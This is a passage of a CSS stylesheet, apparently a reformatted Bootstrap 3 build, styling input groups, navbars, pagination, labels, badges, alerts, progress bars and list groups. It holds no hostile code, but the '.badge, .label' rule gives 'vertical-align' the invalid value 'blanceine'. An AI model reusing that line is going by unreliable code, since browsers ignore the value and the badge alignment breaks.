    border-radius: 6px
}
select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}
.nav>li,
.nav>li>a {
    display: block;
    position: relative
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}
.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.input-group-addon:first-child {
    border-right: 0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.input-group-addon:last-child {
    border-left: 0
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}
.input-group-btn>.btn {
    position: relative
}
.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 2
}
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}
.nav>li>a {
    padding: 10px 15px
}
.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}
.nav>li.disabled>a {
    color: #777
}
.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}
.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #428bca
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.nav>li>a>img {
    max-width: none
}
.nav-tabs {
    border-bottom: 1px solid #ddd
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}
.nav-tabs.nav-justified>li {
    float: none
}
.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center;
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0;
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}
.nav-pills>li {
    float: left
}
.nav-justified>li,
.nav-stacked>li {
    float: none
}
.nav-pills>li>a {
    border-radius: 4px
}
.nav-pills>li+li {
    margin-left: 2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #428bca
}
.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}
.nav-justified {
    width: 100%
}
.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}
.nav-tabs-justified {
    border-bottom: 0
}
.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}
.tab-content>.tab-pane {
    display: none
}
.tab-content>.active {
    display: block
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}
.navbar-collapse.in {
    overflow-y: auto
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px
    }
    .navbar-header {
        float: left
    }
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}
.embed-responsive,
.modal,
.modal-open,
.progress {
    overflow: hidden
}
@media (max-width: 480px) and (orientation: landscape) {
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}
.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}
.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px;
    font-size: 18px;
    line-height: 20px
}
.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}
@media (min-width: 768px) {
    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }
    .navbar-fixed-bottom,
    .navbar-fixed-top,
    .navbar-static-top {
        border-radius: 0
    }
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 4px
}
.navbar-toggle:focus {
    outline: 0
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}
.navbar-nav {
    margin: 7.5px -15px
}
.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-nav .open .dropdown-menu>li>a:hover {
        background-image: none
    }
}
.progress-bar-striped,
.progress-striped .progress-bar,
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none
    }
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
    .navbar-left {
        float: left!important
    }
    .navbar-right {
        float: right!important
    }
}
.navbar-form {
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    margin: 8px -15px
}
@media (min-width: 768px) {
    .navbar-form .control-label,
    .navbar-form .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .form-group {
        display: inline-block
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto
    }
    .navbar-form .input-group>.form-control {
        width: 100%
    }
    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0
    }
    .navbar-form .checkbox input[type=checkbox],
    .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-form.navbar-right:last-child {
        margin-right: -15px
    }
}
.breadcrumb>li,
.pagination {
    display: inline-block
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
    .navbar-text.navbar-right:last-child {
        margin-right: 0
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}
.navbar-default .navbar-brand {
    color: #777
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}
.navbar-default .navbar-nav>li>a,
.navbar-default .navbar-text {
    color: #777
}
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}
.navbar-default .navbar-toggle {
    border-color: #ddd
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }
}
.navbar-default .navbar-link {
    color: #777
}
.navbar-default .navbar-link:hover {
    color: #333
}
.navbar-default .btn-link {
    color: #777
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808
}
.navbar-inverse .navbar-brand {
    color: #777
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>li>a,
.navbar-inverse .navbar-text {
    color: #777
}
.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}
.navbar-inverse .navbar-toggle {
    border-color: #333
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    background-color: #080808
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }
}
.navbar-inverse .navbar-link {
    color: #777
}
.navbar-inverse .navbar-link:hover {
    color: #fff
}
.navbar-inverse .btn-link {
    color: #777
}
.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff
}
.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}
.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}
.breadcrumb>.active {
    color: #777
}
.pagination {
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}
.pager li,
.pagination>li {
    display: inline
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}
.badge,
.label {
    font-weight: 700;
    line-height: 1;
    vertical-align: blanceine;
    text-align: center;
    white-space: nowrap
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    color: #2a6496;
    background-color: #eee;
    border-color: #ddd
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #428bca;
    border-color: #428bca
}
.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}
.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}
.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}
.pager li>a:focus,
.pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}
.pager .next>a,
.pager .next>span {
    float: right
}
.pager .previous>a,
.pager .previous>span {
    float: left
}
.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    color: #fff;
    border-radius: .25em
}
a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.label:empty {
    display: none
}
.btn .label {
    position: relative;
    top: -1px
}
.label-default {
    background-color: #777
}
.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e
}
.label-primary {
    background-color: #428bca
}
.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #3071a9
}
.label-success {
    background-color: #5cb85c
}
.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44
}
.label-info {
    background-color: #5bc0de
}
.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5
}
.label-warning {
    background-color: #f0ad4e
}
.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f
}
.label-danger {
    background-color: #d9534f
}
.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    color: #fff;
    background-color: #777;
    border-radius: 10px
}
.badge:empty {
    display: none
}
.list-group-item,
.media-object,
.thumbnail {
    display: block
}
.btn .badge {
    position: relative;
    top: -1px
}
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}
a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.nav-pills>.active>a>.badge,
a.list-group-item.active>.badge {
    color: #428bca;
    background-color: #fff
}
.jumbotron,
.jumbotron .h1,
.jumbotron h1 {
    color: inherit
}
.nav-pills>li>a>.badge {
    margin-left: 3px
}
.jumbotron {
    padding: 30px;
    margin-bottom: 30px;
    background-color: #eee
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}
.alert,
.thumbnail {
    margin-bottom: 20px
}
.alert .alert-link,
.close {
    font-weight: 700
}
.jumbotron>hr {
    border-top-color: #d5d5d5
}
.container .jumbotron {
    border-radius: 6px
}
.jumbotron .container {
    max-width: 100%
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }
    .container .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }
    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }
}
.thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.thumbnail a>img,
.thumbnail>img {
    margin-right: auto;
    margin-left: auto
}
a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #428bca
}
.thumbnail .caption {
    padding: 9px;
    color: #333
}
.alert {
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert>p,
.alert>ul {
    margin-bottom: 0
}
.alert>p+p {
    margin-top: 5px
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.modal,
.modal-backdrop {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}
.close,
.list-group-item>.badge {
    float: right
}
.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}
.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
    min-width: 30px
}
.progress-bar[aria-valuenow="0"] {
    min-width: 30px;
    color: #777;
    background-color: transparent;
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none
}
.progress-bar-success {
    background-color: #5cb85c
}
.progress-striped .progress-bar-success {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-striped .progress-bar-info,
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
    background-color: #5bc0de
}
.progress-striped .progress-bar-info {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
    background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
    background-color: #d9534f
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1
}
.media,
.media .media {
    margin-top: 15px
}
.media:first-child {
    margin-top: 0
}
.media-heading {
    margin: 0 0 5px
}
.media>.pull-left {
    margin-right: 10px
}
.media>.pull-right {
    margin-left: 10px
}
.media-list {
    padding-left: 0;
    list-style: none
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px
}
.list-group-item {
    position: relative;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}
.list-group-item:last-child {
